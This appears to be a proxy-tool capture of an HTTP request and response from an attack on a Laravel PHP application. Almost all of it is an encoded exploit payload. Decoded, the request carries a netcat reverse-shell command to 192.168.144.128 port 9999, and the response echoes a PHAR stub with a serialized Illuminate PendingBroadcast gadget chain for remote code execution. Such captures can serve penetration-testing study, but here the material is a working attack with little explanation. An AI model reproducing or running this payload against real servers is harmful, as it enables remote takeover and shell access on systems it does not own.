 Request
Raw Params Headers Hex
0=58=00=41=00=76=00=5A=00=6E=00=77=00=76=00=59=00=6D=00=6C=
00=75=00=4C=00=33=00=4E=00=6F=00=49=00=43=00=31=00=70=00=49
=00=44=00=49=00=2B=00=4A=00=6A=00=46=00=38=00=62=00=6D=00=
4D=00=67=00=4D=00=54=00=6B=00=79=00=4C=00=6A=00=45=00=32=0
0=4F=00=43=00=34=00=78=00=4E=00=44=00=51=00=75=00=4D=00=54=
00=49=00=34=00=49=00=44=00=6B=00=35=00=4F=00=54=00=6B=00=67
=00=50=00=69=00=39=00=30=00=62=00=58=00=41=00=76=00=5A=00=6
9=00=63=00=70=00=4F=00=33=00=42=00=6F=00=63=00=47=00=6C=00=
75=00=5A=00=6D=00=38=00=6F=00=4B=00=54=00=73=00=67=00=5A=00
=58=00=68=00=70=00=64=00=44=00=73=00=67=00=50=00=7A=00=34=0
0=69=00=4F=00=33=00=31=00=39=00=66=00=51=00=67=00=41=00=41=
00=41=00=42=00=30=00=5A=00=58=00=4E=00=30=00=4C=00=6E=00=52
=00=34=00=64=00=41=00=51=00=41=00=41=00=41=00=42=00=55=00=3
3=00=59=00=56=00=6A=00=42=00=41=00=41=00=41=00=41=00=41=00=
78=00=2B=00=66=00=39=00=69=00=6B=00=41=00=51=00=41=00=41=00
=41=00=41=00=41=00=41=00=41=00=48=00=52=00=6C=00=63=00=33=0
0=51=00=58=00=4B=00=7A=00=69=00=57=00=53=00=2F=00=6A=00=41=
00=76=00=55=00=64=00=4F=00=41=00=44=00=44=00=62=00=34=00=4C
=00=69=00=43=00=56=00=2B=00=66=00=6D=00=74=00=77=00=49=00=4
1=00=41=00=41=00=42=00=48=00=51=00=6B=00=31=00=43=00a"
}
Response
Raw Headers Hex HTML Render
<html class="theme-light">
<!--
ErrorException:
file_get_contents(=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=
00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30
=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=5
3=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=
51=00=70=00=63=00=41=00=67=00=41=00=41=00=41=00=51=00=41=00
=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=0
0=41=00=41=00=41=00=41=00=41=00=41=00=6D=00=41=00=67=00=41
=00=41=00=54=00=7A=00=6F=00=30=00=4D=00=44=00=6F=00=69=00=
53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00
=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=
00=5A=00=47=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D
=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=
75=00=5A=00=30=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00
=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=
00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B
=00=67=00=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=
4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=0
0=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=